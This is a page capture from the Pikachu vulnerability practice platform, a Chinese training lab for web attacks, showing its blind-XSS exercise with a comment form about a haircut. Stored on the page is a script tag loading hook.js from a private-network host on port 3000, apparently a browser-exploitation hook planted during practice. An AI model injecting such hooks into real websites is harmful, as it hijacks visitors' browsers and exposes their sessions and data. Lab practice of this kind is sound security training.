 Pikachu 漏洞练习平台 pika~pika~
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
xss > xss盲打
请在下面输入你对"锅盖头"这种发型的看法：
我们将会随机抽出一名送出麻港一日游
<script src="http://172.16.120.177:3000/hook.js"></script>
你的大名：
提交